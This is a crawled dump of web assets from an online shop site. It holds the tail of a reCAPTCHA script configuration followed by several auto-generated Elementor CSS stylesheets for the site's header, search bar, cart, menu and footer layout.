h010T8O0w4Aiwo7CuAvCucKJXMKAwq3DqMOOI8Krwq0wGSHDj8ODGxF5EV1/[base64]/DgUzChQtXworCh2fDqBLCrRTDo8O/w68jw6dCJzbDg8KlwqIzw68rNsKJwr/DvMOkw6vDpzN4wpLDicK7BsOew63DosKAw7xHw7bCt8KNw744wrvCssKkw7VIw7rDqlwTw7HDicKHwrF4woE7w70gcMOZWTPCjS3Dh8O1w5sCwo3Ds8KqC0/Cm8Kswq7Cs015FsOaw552wrrCgsKibMO1NyLCmWjCgCbDn0cDNsKXdyTClcKvw4tMwr0EYsKzw7TCpmbDusOtd2fCuUtkAMKie8KGNEjCkgfDtlzDtVpIXsKJwrnDsR4QCCZ9Thgkek1xw5ZfJBPCmXDDpsK/w5XCtH0FS3LDuwBmBl3ClsOpw4YRU8KTdScXwppjfm1zw6PDrsOdw77Ciw8JwrlNXSFHwpd4w4PCgB1ewpxrKMKcwo3ChMKSw5M7w6llBcOpwpHDhcKAFcO/w5nDvV3CgCzCvsOZwo3DqUgodSBIwp3ClAfDrsKESQvCqD5Bw57DhRzCvgUXw4RawrDDhsKjwoAqwq3DsyrDsMODw743TDJswpUuAsOKwqzCjGTDgGnCsh7CqcOow4VQwqHDpcKUwofCmC5rRsOvwo3Dj8KQwpQWAFbDoMOJwpFHXMKawrPDkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t6Vjg1l1TJU1ttk5YeAGkjSv6tXMAKDQFocx9F2jKIs\\u003d\x22,1,0,null,1,1768853241036,0,0,[176],null,[197,214,155,248,130],\x22RC-UQkBhjONcVvzwA\x22,null,null,null,null,null,\x220dAFcWeA5W8bSDlW4sSPRvqm6lNa7cXTYL-i73YFKqKAEcQ_BYQFHSEyKw-jHOZD6HZ2qIzRJptYhG77maXRdKHWEEjCNgh3YafQ\x22,1768936040962]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080
body_size: 908
content:
.elementor-16229 .elementor-element.elementor-element-cfab072:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-cfab072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-cfab072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-c7d33b6 > div.elementor-element-populated{padding:10px 10px 10px 10px !important;}.elementor-16229 .elementor-element.elementor-element-0123753{text-align:center;}.elementor-16229 .elementor-element.elementor-element-0123753 .elementor-heading-title{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-aebcae1:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-aebcae1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:17px 0px 16px 0px;}.elementor-16229 .elementor-element.elementor-element-aebcae1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16229 .elementor-element.elementor-element-baf9b5f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-16229 .elementor-element.elementor-element-3ec6c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-search,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category > select{height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-preloader,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon) i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .SumoSelect{line-height:34px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .form-group .input-group{border-style:solid;border-width:2px 2px 2px 2px;border-color:#971C52;border-radius:3px 3px 3px 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .SumoSelect.open>.optWrapper,.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{margin-top:2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .optWrapper{left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .autocomplete-suggestions{width:calc( 100% - -2px - -2px - 2px ) !important;left:-2px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category .CaptionCont, .rtl .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-group, .elementor-16229 .elementor-element.elementor-element-da15362 .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon){padding:0px 12px 0px 12px;}.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-search:not(.icon),
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .tbay-loading .button-group,
                    .elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group{background:#971C52;}.elementor-16229 .elementor-element.elementor-element-da15362 .button-search i,.elementor-16229 .elementor-element.elementor-element-da15362 .tbay-search-form .button-group:before{color:#ffffff;}.elementor-16229 .elementor-element.elementor-element-6e07e50.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i,
                    .elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{font-size:25px !important;padding:10px 14px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a i{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login a svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .text-account{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-a623135 .tbay-login > a span.sub-title-account{font-size:13px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde > .elementor-widget-container{margin:0px 7px 0px 22px;padding:0px 0px 0px 0px;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon i,
                    .elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon{color:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-dropdown .cart-icon svg{fill:#971C52;}.elementor-16229 .elementor-element.elementor-element-adf8fde .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#971C52;background:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-adf8fde .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-16229 .elementor-element.elementor-element-adf8fde .tbay-topcart .offcanvas-close{color:#FFFFFF00;}.elementor-16229 .elementor-element.elementor-element-19961d2:not(.elementor-motion-effects-element-type-background), .elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#971C52;}.elementor-16229 .elementor-element.elementor-element-19961d2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-19961d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16229 .elementor-element.elementor-element-19961d2 a{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a{font-weight:600;color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a i{color:#FFFFFF !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li> a:hover,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus, 
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:hover .caret,
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li > a:focus .caret,  
                    .elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 >ul > li.active > a .caret{color:#FA4F26 !important;}.elementor-16229 .elementor-element.elementor-element-6f88a56 .tbay-nav-menu-6f88a56 > ul > li > a{padding-left:10px;padding-right:10px !important;}.elementor-16229 .elementor-element.elementor-element-3a1f29c .product-recently-viewed-header h3{font-size:15px;color:#FFFAFA;}@media(min-width:768px){.elementor-16229 .elementor-element.elementor-element-baf9b5f{width:20.9%;}.elementor-16229 .elementor-element.elementor-element-5700728{width:46.1%;}.elementor-16229 .elementor-element.elementor-element-6e07e50{width:32.664%;}.elementor-16229 .elementor-element.elementor-element-9c8b004{width:85%;}.elementor-16229 .elementor-element.elementor-element-734c03e{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14376.css?ver=1766440080
body_size: 165
content:
.elementor-14376 .elementor-element.elementor-element-512a3ed5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14376 .elementor-element.elementor-element-512a3ed5{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-49dada0a > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-49dada0a{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5816d28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-6ad13fa > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-6ad13fa{text-align:center;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-9422bfd > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-9422bfd{text-align:center;}.elementor-14376 .elementor-element.elementor-element-f0d75e1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-ddadd47 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-ddadd47{text-align:center;}.elementor-14376 .elementor-element.elementor-element-ec01095:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14376 .elementor-element.elementor-element-15c4057 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14376 .elementor-element.elementor-element-15c4057{text-align:center;}@media(max-width:1024px){.elementor-14376 .elementor-element.elementor-element-34451a3b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5816d28 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-f0d75e1 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14376 .elementor-element.elementor-element-ec01095 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14376 .elementor-element.elementor-element-34451a3b{width:100%;}.elementor-14376 .elementor-element.elementor-element-5816d28{width:100%;}.elementor-14376 .elementor-element.elementor-element-5d7cd1f{width:100%;}.elementor-14376 .elementor-element.elementor-element-f0d75e1{width:100%;}.elementor-14376 .elementor-element.elementor-element-ec01095{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080
body_size: 179
content:
.elementor-14414 .elementor-element.elementor-element-45c90f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14414 .elementor-element.elementor-element-45c90f5b{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7c77391c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7c77391c{text-align:center;}.elementor-14414 .elementor-element.elementor-element-17e8031:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad{text-align:center;}.elementor-14414 .elementor-element.elementor-element-4ffabce8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe{text-align:center;}.elementor-14414 .elementor-element.elementor-element-2503f4cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-1c70a995 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-1c70a995{text-align:center;}.elementor-14414 .elementor-element.elementor-element-36ab517a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7d93c26d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7d93c26d{text-align:center;}@media(max-width:1024px){.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14414 .elementor-element.elementor-element-12e613c0{width:100%;}.elementor-14414 .elementor-element.elementor-element-17e8031{width:100%;}.elementor-14414 .elementor-element.elementor-element-4ffabce8{width:100%;}.elementor-14414 .elementor-element.elementor-element-2503f4cc{width:100%;}.elementor-14414 .elementor-element.elementor-element-36ab517a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081
body_size: 609
content:
.elementor-1421 .elementor-element.elementor-element-12cf87e:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1421 .elementor-element.elementor-element-12cf87e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 020px 0px;}.elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-6064234 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-6064234{text-align:justify;}.elementor-1421 .elementor-element.elementor-element-e9dafed:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-e9dafed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 15px 30px 15px;}.elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-f10014d{--spacer-size:26px;}.elementor-1421 .elementor-element.elementor-element-a51332b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-widget-container{text-align:left;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-social-icon{--icon-padding:0.6em;}.elementor-1421 .elementor-element.elementor-element-a64f977 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-7a4c597 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-4333ffd .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-aa48f31 .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-70722e5:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-70722e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-9d5488a{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-9d5488a > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-f19d0e2:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-f19d0e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-7dc6491{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-7dc6491 > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-a42b883:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-a42b883{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 020px 15px;}.elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-008382b{padding:0px 0px 0px 0px;}.elementor-1421 